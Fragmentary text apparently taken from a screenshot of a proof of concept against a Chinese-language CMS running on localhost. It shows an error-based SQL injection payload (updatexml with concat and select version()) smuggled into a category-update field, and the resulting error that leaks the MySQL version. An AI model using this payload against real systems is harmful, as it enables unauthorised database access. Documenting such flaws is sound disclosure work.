 提示信
提示信息
127.0.0.1:28000/index.php?
操作数据库失败XPATH syntax error: '~5.7.26~'
sql:UPDATE `c_category` SET `catname`='ds1faag',`catdir`='ssd1fg',`thum
catid=14',`sort`='0',`is_show`='1',`is_target`='0',`is_html`='0',`paren
or updatexml(1,(concat(0x7e,(select version()),0x7e)),1) or '' WHERE `c
提示信息!
更新成功,正在跳转